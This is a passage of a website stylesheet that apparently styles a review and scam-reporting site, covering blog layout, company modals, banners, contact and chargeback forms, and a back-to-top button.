    margin: 22px 0 40px 0;
}

.company_modal__company_name {
    margin-bottom: 40px;
    color: #fff;
    font-weight: 600;
    font-size: 36px;
    line-height: 50px;
    background: -o-linear-gradient(358.51deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    background: linear-gradient(91.49deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    width: 100%;
}

.company_modal__company_text2 {
    color: #fff;
    font-size: 27px;
    font-weight: 600;
    line-height: 120%;
    margin: 0 0 15px 0;
    width: 100%;
}

@media only screen and (max-width: 800px) {
    .spu-box {
        min-height: 680px;
    }
}

@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
        width: 100%;
        display: flex;
        flex-direction: column;
    }

    .company_modal__image_wrapper {
        margin-bottom: 10px;
        text-align: left;
    }

    .company_modal__image {
        max-width: 200px!important
    }

    .company_modal__company_text1 {
        margin: 5px 0 5px 0;
        font-size: 20px;
    }

    .company_modal__company_name {
        margin: 0;
        font-size: 18px;
    }

    .company_modal__company_text2 {
        margin: 5px 0 5px 0;
        font-size: 18px;
    }

    .spu-box {
        min-height: 750px;
    }

    .company_modal__company_text_wrapper {
        width: 100%;
        padding: 10px 10px 0 0;
    }
}

/* Modal popups - End */

/* Blog Styles */

.single-blog {
    margin: 10px 0 50px;
}

.blog-box {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.single-blog > .container {
    max-width: 1392px;
    width: 100%;
}

.blog-content {
    max-width: 69%;
    width: 100%;
}

.blog-content a{
    color: #C6FF7D;
}

.blog-content a:hover{
    color: #fff;
    text-decoration: underline;
}

.blog-aside {
    max-width: 29%;
    width: 100%;
}

.blog-aside a {
    transition: 0.3s;
}

.blog-aside a:hover {
    transition: 0.3s;
    color: #BEDF78;
}

.blog-aside-list {
    margin-bottom: 40px;
}

.blog-aside-list:last-child {
    margin-bottom: 0;
}

.blog-aside-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 2px solid #fff;
    text-align: center;
}

.blog-aside-form {
    margin-bottom: 40px;
}

.blog-aside-form .content-wrapper {
	background-image: url('./images/bg-form.jpg');
	background-position: center;
	background-size: cover;
	border-radius: 4px;
}

.blog-aside-form .consult-form-wrapper {
	padding: 32px 16px;
	margin: 0 auto;
}

.blog-aside-form .consult-btn {
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
}

.blog-aside-form .consult-btn:hover,
.blog-aside-form .consult-btn:focus {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}

.blog-aside-form .form-title {
	color: white;
    text-align: center;
    font-size: 23px;
    text-transform: uppercase;
	margin-bottom: 16px;
}

.blog-aside-form .form-text {
	color: #C6FF7D;
    text-align: center;
    margin-bottom: 16px;
}

.blog-card {
    margin-bottom: 15px;
}

.blog-card:last-child {
    margin-bottom: 0;
}

.blog-card__item {
    margin: 0 0 10px;
}

.blog-card__item:last-child {
    margin: 0;
}

.blog__title {
    margin: 0 0 20px;
}

.blog__desc {
    font-size: 18px;
    line-height: 26px;
    margin: 0 0 30px;
}

.blog__cards {
    padding: 20px 15px;
}

.blog__cards-item {
    max-width: 100%;
    width: 100%;
    margin: 0 0 30px;
    display: flex;
}

.blog__cards-img {
    min-width: 300px;
    height: 170px;
    position: relative;
    overflow: hidden;
}

.blog__cards-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blog__cards-info {
    margin-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
}

.blog__cards-info .btn {
    display: inline-block;
    padding: 4px 15px;
    background: #519C2D;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font-size: 12px;
    line-height: 14px;
    transition: 0.3s;
}

.blog__cards-info .btn:hover {
    background: #4a0;
    transition: 0.3s;
}

.blog__cards-title {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 8px;
}

.blog__cards-text {
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
}


@media(max-width: 1024px) {
    .blog-box {
        flex-direction: column;
        align-items: center;
    }
    .blog-content {
        max-width: 100%;
    }
    .blog-aside {
        max-width: 500px;
        margin: 0 auto;
    }
    .blog-aside-form .consult-form-wrapper {
        margin: 0 auto;
    }
}

@media(max-width: 768px) {
    .blog__cards {
        max-width: 500px;
        margin: 0 auto;
        padding: 0;
    }
    .blog__cards-item {
        flex-direction: column;
        align-items: flex-start;
    }
    .blog__cards-img {
        min-width: 270px;
        height: 150px;
    }
    .blog__cards-info {
        margin: 10px 0 0;
    }
    .blog__cards-title {
        font-size: 18px;
        line-height: 22px;
    }
    .blog__cards-title {
        font-size: 14px;
        line-height: 20px;
    }
}

@media(max-width: 420px) {
    h1.blog__title {
        font-size: 26px;
        line-height: 30px;
    }
    .blog__content h2 {
        font-size: 22px;
        line-height: 26px;
    }
    .blog__content p, ul {
        font-size: 14px;
        line-height: 22px;
    }
}
/* Blog Styles */

.float-right{
    float: right;
}
.rating a:hover {
    color: #C6FF7D;
}

.categories-grid .category-list{
    padding: 0 0 0 25px;
    margin: 0 0 10px 0;
    list-style: none;
    display: block;
    text-align: left;
}
.categories-grid .category-list li a{
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}

.footer-logo{
	margin-top: 7px;
	margin-bottom: 14px;
}

.modal-btn-group {
	margin: 16px auto;
}

.modal-btn-group button {
	white-space: nowrap;
	margin-right: 10px;
}

@media (max-width: 562px) {
    .modal-btn-group button  {
        margin-right: 0px;
    }
}

.modal-btn-group button:not(:last-child) {
	margin-bottom: 16px;
}

.single-review .modal-btn-group {
	margin-top: 0;
}


.single-review .top-banner,
.single-blog .top-banner,
.tax-review-category .top-banner,
.page-template-page-tpl_all_categories .top-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .top-banner,
.page-template-page-tpl_all-companies .bottom-banner {
/*    margin-bottom: 32px;*/
    flex: 0 0 66%;
}


.top-banner img{
    height: 100%;
}

.single-review .bottom-banner,
.single-blog .bottom-banner,
.tax-review-category .bottom-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .bottom-banner {
    margin-top: 32px;
}

.home-hero .container {
    position: relative;
}

.left-banner, .right-banner {
    position: absolute;
    top: 0;
}

.left-banner {
    left: -300px;
}

.right-banner {
    right: -300px;
}

@media all and (max-width: 1780px) {
    .left-banner, .right-banner {
        display: none;
    }
}


/* extra commit for this 2 styles */
.grecaptcha-badge {
    display: none !important;
}
.bottom-reviews-btns {
	margin-top:20px;
}
/* end extra commit */

.single-review .review-content td {
    border: 1px solid #ddd;
    padding: 15px;
}

.js-report-scam {
	background: linear-gradient(180deg, #FF7D7D 0%, #FFAF7D 100%);

}


.spu-box {
	top: 10px !important;
}


.page-template-page-tpl_all_categories .spu-box .content-wrapper {
	width: inherit;
    position: unset;
}

.spu-container label {
    background: none!important;
    color: white!important;
}

.modal_p {
	color: white;
    max-width: 450px;
	margin-bottom: 16px;
}

.spu-container .modal_h3 {
    color: white;
    background: none!important;
}


@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
    display: flex;
    flex-direction: column-reverse;
    }
}


.top-banner a img,
.bottom-banner a img,
.left-banner a img,
.right-banner a img{
    width: 100%;
}

  #back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: "\f077";
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 2em;
      line-height: 50px;
      color: #fff;
}
#back-to-top-button:hover {
  cursor: pointer;

}
#back-to-top-button:active {
  background-color: #555;
}
#back-to-top-button.show {
  opacity: 1;
  visibility: visible;
}


.blog-aside-title {
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 900;
}

.blog-card__item {
    font-size: 14px;
    font-weight: 900;
}

@media (min-width: 1024px) {
    .spu-box {
        margin-top: 3%;
    }
}


.contact-form input {
    background-color: transparent !important;
    border-radius: 30px !important;
    color: white !important;
    height: 40px !important;
}

.contact-form .consult-btn {
    width: auto !important;
    padding: 11px 25px !important;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%) !important;
    min-height: auto !important;
}

.contact-form .consult-btn:hover,
.contact-form .consult-btn:focus {
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%) !important;
}

.contact-form .messages {
    color: #a60c0c;
}


.chargeback-form .consult-form{
    display: flex;
    flex-direction: column;
}


.banners-top {
    display:flex;
    gap:25px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .banners-top {
        flex-direction: column;
        gap: 0;
    }
}

@media (max-width: 768px) {
  .bybit-banner {
    margin: 20px auto 2px auto;
  }
}
